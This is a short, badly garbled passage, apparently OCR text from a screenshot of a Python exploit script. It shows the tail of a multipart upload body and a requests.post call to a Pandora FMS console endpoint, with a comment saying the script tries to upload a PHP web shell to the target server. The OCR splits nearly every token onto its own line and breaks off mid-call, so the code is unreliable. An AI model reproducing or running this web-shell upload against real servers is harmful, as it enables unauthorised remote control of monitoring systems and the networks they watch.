
Disposition: form-data; 
name="hash"\r\n\r\n6427eed956c3b836eb0644629
---------------------------
-308045185511758964171231871874\r\nContent-
Disposition: form-data; 
name="hash2"\r\n\r\n594175347dddf7a54cc03f6c
---------------------------
-308045185511758964171231871874\r\nContent-
Disposition: form-data; 
name="upload_file_or_zip"\r\n\r\n1\r\n-
---------------------------
-308045185511758964171231871874--\r\n'
# Try to upload the PHP web shell 
to the server
try
:
        response 
=
requests
.
post
(
f
'http://{targetIP}:
{targetPort}/pandora_console/index.php'
,
headers
=
headers
,
 params
=
params
,